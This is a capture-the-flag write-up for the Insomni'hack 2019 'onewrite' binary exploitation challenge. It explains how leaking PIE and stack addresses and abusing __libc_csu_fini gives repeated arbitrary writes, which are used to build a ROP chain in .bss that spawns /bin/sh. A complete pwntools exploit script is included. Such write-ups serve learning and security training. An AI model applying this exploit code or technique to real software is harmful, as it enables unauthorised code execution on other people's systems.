[Insomni'hack 2019] onewrite writeup
Description
File is here difficulty: easy _ nc onewrite.teaser.insomnihack.ch 1337
A program is a Simple.
All you need to pwn nowadays is a leak and a qword write they say...
What do you want to leak ?
1. stack
2. pie
> 1
0x7fff979bf4a0
address : 140735736968352
data : 12345678
we can leak a stack or do_leak function pointer for us once. Then, it will call do_overwrite which allows us to overwrite 8 byte to arbitrary address.
[*] '/home/myria/CTF/Insomni_hack/onewrite/onewrite'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
and binary is "statically linked"
but, the binary is statically linked, we need leak stack and pie both of all.
The attack is summarized as follows.
- Leak
PIEaddress - Overwrite
pie_addr + 0x2a55a3withmainaddress - Program end. And the

exitwill be called aftermainreturns. (it call__libc_csu_finifunction) __libc_csu_finifunction callQWORD [pie_addr + 0x2a55a3]. so we again jump tomainfunction.- Leak
Stackaddress - Write a
ropchainin thebss - Jump
ropchain - Get Shell

The exit function is called after the main function ends. Then, the function __libc_csu_fini is called and you can return to main by using the call QWORD PTR [rbp + rbx*8+0x0] of <__ libc_csu_fini+40>.
6. Write a 'ropchain' in the 'bss' is hard part. so i need to be able to write 8 bytes somewhere and jump free from the main function again.
You can adjust the stack by omitting the function’s prologue or epilogue appropriately.
manipulate the return address of the main function and manipulate the return address of the do_leak function. (sub rsp, 0x18 , add rsp, 0x18 or sub rsp, 0x8 , add rsp, 0x8)

Then the stack is configured as shown below. Now we got one free write via two operations.
The rest is simple. configure ropchain and use pop rsp; ret
Korean writeup
The full exploit code
from pwn import *
#conn = remote("onewrite.teaser.insomnihack.ch", 1337)
conn = process("onewrite")
def leak(select):
conn.recvuntil(" > ")
conn.sendline(str(select))
leak_addr = int(conn.recvline().strip(), 16)
return leak_addr
def write(addr, data):
conn.recvuntil("address : ")
conn.send(str(addr))
conn.recvuntil("data : ")
conn.send(data)
## Stage 1
# do_leak func address leak
pie_addr = leak(2)
log.info("pie_address : " + hex(pie_addr))
target = pie_addr + 0x2a55a3 # rbp+rbx*8+0x0 // call QWORD PTR [rbp+rbx*8+0x0]
main = pie_addr + 0xa3 # main function address
write(target, p64(main))
## Stage 2
# stack_address leak
stack_addr = leak(1)
target = stack_addr + 0x28 # return address (main function)
log.info("stack_address : " + hex(stack_addr))
write(target, p64(main))
def write_arbitrary(addr, data):
# stack_address += 8
stack_addr = leak(1)
log.info("stack_address : " + hex(stack_addr))
target = stack_addr + 0x28
write(target, p64(main))
# stack_address -= 8
stack_addr = leak(1)
log.info("stack_address : " + hex(stack_addr))
target = stack_addr + 0x18
write(target, p64(main))
# main_ret => main
# free write! and return Main
stack_addr = leak(1)
log.info("stack_address : " + hex(stack_addr))
log.info("writing")
write(addr, data) # free write
# rop_gadget
pie_base = pie_addr - 0x000008A15
pop_rdi = pie_base + 0x000858fb
pop_rsi = pie_base + 0x0008551a
pop_rdx = pie_base + 0x000484c5
pop_rax = pie_base + 0x0004654c
syscall = pie_base + 0x00088834
bss_address = pie_base + 0x2B38D0
log.info("pie_base : " + hex(pie_base))
# write "/bin/sh" to BSS
write_arbitrary(bss_address, "/bin/sh\x00")
idx = 2
def rop(data):
global idx
write_arbitrary(bss_address + idx*8, p64(data))
idx+=1
# write rop_chain to BSS
rop(pop_rdi)
rop(bss_address)
rop(pop_rsi)
rop(0)
rop(pop_rdx)
rop(0)
rop(pop_rax)
rop(59)
rop(syscall)
def trigger_rop():
stack_addr = leak(1)
target = stack_addr + 0x28
log.info("stack_address : " + hex(stack_addr))
write(target, p64(main))
pop_rsp = pie_base + 0x00087c46
rop_chain = bss_address + 0x10
# jump ropchain
write_arbitrary(stack_addr + 0x40, p64(pop_rsp))
write_arbitrary(stack_addr + 0x48, p64(rop_chain))
trigger_rop()
leak(1)
write(1,"id\n")
conn.interactive()